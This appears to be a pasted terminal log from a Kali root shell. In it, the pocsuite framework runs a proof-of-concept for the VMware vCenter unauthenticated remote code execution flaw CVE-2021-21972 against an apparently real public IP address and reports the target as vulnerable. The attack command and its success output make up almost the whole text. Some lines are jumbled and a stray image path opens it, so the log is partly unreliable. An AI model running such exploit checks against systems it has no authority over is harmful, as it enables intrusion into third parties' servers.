 (root💀kali)-[/home/kali]
# pocsuite -r ./vsphere_client_cve-2021-21972.py -u https://178.237.192.2:9144 --verify
Request method 'GET' not supported
{2.0.8-nongit-20240721}
but not supported by the target resource
https://pocsuite.org
[*] starting at 02:47:01
[02:47:01] [INFO] loading PoC script './vsphere_client_cve-2021-21972.py'
[02:47:01] [INFO] pocsusite got a total of 1 tasks
[02:47:01] [INFO] running poc:'VMware vCenter 未授权RCE漏洞' target 'https://178.237.192.2:9144'
[02:47:05] [+] URL : https://178.237.192.2:9144
[02:47:05] [INFO] Scan completed,ready to print
target-url | poc-name | poc-id | component | version | status
https://178.237.192.2:9144 | VMware vCenter 未授权RCE漏洞 | | VMware vCenter | 7.0 U1c 之前的 7.0 版本、6.7 U3l 之前的 6.7 版本、 6.5 U3n 之前的 6.5 版本 | success
success : 1 / 1
[*] shutting down at 02:47:05